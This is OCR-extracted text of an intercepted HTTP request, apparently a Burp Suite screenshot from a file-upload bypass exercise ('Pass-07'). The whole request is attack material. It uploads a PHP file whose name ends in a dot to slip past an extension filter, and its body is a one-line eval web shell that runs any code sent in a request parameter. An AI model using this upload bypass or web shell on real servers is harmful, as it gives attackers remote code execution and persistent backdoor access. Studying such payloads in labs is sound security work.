 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2110794331854781554233885911
8 Content-Length: 378
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2110794331854781554233885911
15 Content-Disposition: form-data; name="upload_file"; filename="2.php."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------2110794331854781554233885911
20 Content-Disposition: form-data; name="submit"
21
22